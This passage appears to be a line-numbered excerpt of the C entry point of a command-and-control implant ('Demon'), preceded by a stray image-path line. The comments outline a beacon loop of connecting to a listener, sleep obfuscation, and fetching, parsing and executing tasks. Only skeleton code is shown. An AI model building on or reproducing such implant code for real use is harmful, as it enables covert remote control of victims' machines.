 24
25 /*
26 * In DemonMain it should go as followed:
27 *
28 * 1. Initialize pointer, modules and win32 api
29 * 2. Initialize metadata
30 * 3. Parse config
31 * 4. Enter main connecting and tasking routine
32 *
33 */
34 VOID DemonMain( PVOID ModuleInst, PKAYN_ARGS KArgs )
35 {
36 INSTANCE Inst = { 0 };
37
38 /* "allocate" instance on stack */
39 Instance = & Inst;
40
41 /* Initialize Win32 API, Load Modules and Syscalls stubs (if we specified it) */
42 DemonInit( ModuleInst, KArgs );
43
44 /* Initialize MetaData */
45 DemonMetaData( &Instance->MetaData, TRUE );
46
47 /* Main demon routine */
48 DemonRoutine();
49 }
50
51 /* Main demon routine:
52 *
53 * 1. Connect to listener
54 * 2. Go into tasking routine:
55 * A. Sleep Obfuscation.
56 * B. Request for the task queue
57 * C. Parse Task
58 * D. Execute Task (if it's not DEMON_COMMAND_NO_JOB)
59 * E. Goto C (we do this til there is nothing left)